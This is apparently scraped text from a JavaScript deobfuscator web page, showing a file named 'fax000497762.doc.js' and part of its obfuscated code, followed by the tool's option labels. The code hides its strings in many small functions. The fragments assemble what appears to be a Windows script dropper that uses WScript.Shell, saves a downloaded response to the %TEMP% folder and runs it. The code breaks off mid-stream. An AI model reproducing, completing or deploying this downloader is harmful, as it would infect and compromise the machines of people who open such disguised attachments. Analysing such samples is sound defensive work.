 String Local File Remote File
fax000497762.doc.js Choose a file…
j5(){return '+) { ';};function d6(){return ',1,0);';};function x7(){return '.saveTo';};function x0(){return ' 1000)';};function g9(){return '79975';};function m0(){return 'i=ld; i';};f
unction b0(){return 'teObj';};function c3(){return 'teObje';};function x5(){return 'tch (';};function e1(){return 't.Crea';};function l6(){return 'fn+n+".';};function g8(){return 'ned
y.';};function b3(){return '; try ';};function d0(){return '92)+"';};function k7(){return 'rCode(';};function u8(){return ' (var ';};function t4(){return '}; if';};function v6(){return
'n=1; n';};function f0(){return '<b.len';};function a3(){return '= 200)';};function j6(){return '".spl';};function s9(){return 'r xo =';};function e0(){return 'Shell';};function l5(){re
turn 'eak; }';};function z3(){return '{ ws.Ru';};function c0(){return '<=3; n+';};function a1(){return 'Object(';};function j9(){return ' if (xa';};function o9(){return 'e); x';};func
tion h3(){return ' = 1; x';};function n3(){return ' } ca';};function f9(){return 'ng.fr';};function k6(){return 'n(fn+n+';};function f6(){return ' = ws.E';};function z8(){return ' i; b
r';};function h8(){return '34"+n';};function n0(){return '.Crea';};function k4(){return 'Enviro';};function p5(){return 'write';};function u5(){return 'ld = 0';};function j0(){return
'spons';};function f8(){return '("%TE';};function i8(){return '; } ca';};function t6(){return 'ript.';};function h2(){return ' ws = ';};function t0(){return 'xpand';};function d8(){ret
urn 'File(';};function b6(){return 'trings';};function s2(){return '"); v';};function d3(){return '"); va';};function l8(){return 'open();';};function f2(){return ', fals';};function s
None Eval Array Obfuscator IO _Number JSFuck JJencode AAencode URLencode Packer
JS Obfuscator My Obfuscate Wise Eval Wise Function Clean Source Unreadable
Line numbers Format Code Unescape strings Recover object-path Execute expression Merge strings Remove grouping
Clear Auto Decode